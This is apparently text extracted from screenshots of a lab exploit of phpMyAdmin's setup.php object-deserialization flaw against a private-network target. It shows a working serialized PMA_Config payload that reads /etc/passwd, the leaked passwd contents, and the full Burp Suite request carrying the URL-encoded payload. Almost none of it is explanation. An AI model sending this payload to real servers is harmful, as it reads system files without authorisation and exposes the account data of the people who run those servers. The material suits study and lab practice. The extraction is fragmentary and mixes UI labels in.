 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/new
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:
/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-netwo
proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Fatal error: Cannot use object of type PMA_Config as array in /var/www/html/scripts/setup.php on line 35
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://192.168.159.129:8080/scripts/setup.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.159.129:8080
Request
Response
Pretty Raw Hex \n
1 POST /scripts/setup.php HTTP/1.1
2 Host: 192.168.159.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://192.168.159.129:8080
10 Connection: close
11 Referer: http://192.168.159.129:8080/
12 Cookie: phpMyAdmin=c6DSDnZyrR8FkkS5ixEKFsXQwDa
13 Upgrade-Insecure-Requests: 1
14
15 action=test&configuration=
O%3A10%3A%22PMA_Config%22%3A1%3A%7Bs%3A6%3A%22source%22%2Cs%3A11%3A%22%2Fetc%2Fpasswd%22%3B%7D
经过转义后的传参